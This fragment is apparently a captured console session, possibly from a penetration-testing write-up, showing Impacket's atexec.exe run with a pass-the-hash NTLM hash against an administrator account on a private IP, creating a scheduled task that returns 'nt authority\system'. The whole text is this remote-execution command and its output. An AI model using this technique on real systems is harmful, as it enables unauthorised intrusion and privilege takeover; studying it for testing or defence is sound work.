 c:\impacket-examples-windows-master>atexec.exe -hashes :1f732ce21a56719cbfe8d95a88f87729 ./administrator@192.168.31.3 "w
hoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \qCJrXhdV
[*] Running task \qCJrXhdV
[*] Deleting task \qCJrXhdV
[*] Attempting to read ADMIN$\Temp\qCJrXhdV.tmp
[*] Attempting to read ADMIN$\Temp\qCJrXhdV.tmp
nt authority\system